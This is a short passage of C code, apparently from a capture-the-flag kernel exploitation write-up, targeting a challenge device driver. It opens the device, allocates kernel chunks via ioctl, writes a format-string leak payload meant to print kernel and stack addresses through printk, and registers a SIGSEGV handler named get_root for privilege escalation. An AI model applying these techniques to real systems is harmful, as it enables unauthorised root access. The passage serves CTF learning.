 char p[0x2008];
signal(SIGSEGV,get_root);
//char *leak = "%lx %lx %lx %lx %lx kernel:0x%lx
%lx %lx %lx stack:0x%lx %lx %lx %lx %lx aa\n";
char *leak = "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa";
unsigned long stack;
unsigned long kernel;
if((fd=open("/dev/meizijiutql",O_RDWR))==-1){
error_quit("open error");
}
/*for(i=0;i<0x103;i++){
ioctl(fd,kalloc,0xff9);
}*/
ioctl(fd,kalloc,0xff9);
ioctl(fd,kalloc,0xff9);
ioctl(fd,kalloc,0xff9);
write(fd,leak,strlen(leak));
ioctl(fd,printk,0);